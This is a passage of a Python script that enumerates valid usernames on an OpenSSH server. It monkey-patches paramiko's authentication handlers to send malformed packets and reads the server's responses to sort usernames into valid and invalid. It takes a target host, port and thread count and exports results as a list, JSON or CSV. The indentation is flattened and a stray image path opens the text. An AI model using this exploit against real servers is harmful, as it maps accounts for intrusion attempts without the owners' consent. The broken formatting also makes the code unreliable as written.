 except paramiko.ssh_exception.AuthenticationException:
return (username, True)
#Successful auth(?)
raise Exception("There was an error. Is this the correct version of OpenSSH?")
def exportJSON(results):
data = {"Valid":[], "Invalid":[]}
for result in results:
if result[1] and result[0] not in data['Valid']:
data['Valid'].append(result[0])
elif not result[1] and result[0] not in data['Invalid']:
data['Invalid'].append(result[0])
return json.dumps(data)
def exportCSV(results):
final = "Username, Valid\n"
for result in results:
final += result[0]+", "+str(result[1])+"\n"
return final
def exportList(results):
final = ""
for result in results:
if result[1]:
final+=result[0]+" is a valid user!\n"
else:
final+=result[0]+" is not a valid user!\n"
return final
# assign functions to respective handlers
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = malform_packet
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = call_error
# get rid of paramiko logging
logging.getLogger('paramiko.transport').addHandler(logging.NullHandler())
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument('hostname', type=str, help="The target hostname or ip address")
arg_parser.add_argument('--port', type=int, default=22, help="The target port")
arg_parser.add_argument('--threads', type=int, default=5, help="The number of threads to be used")
arg_parser.add_argument('--outputFile', type=str, help="The output file location")
arg_parser.add_argument('--outputFormat', choices=['list', 'json', 'csv'], default='list', type=str, help="The output file location")
group = arg_parser.add_mutually_exclusive_group(required=True)
group.add_argument('--username', type=str, help="The single username to validate")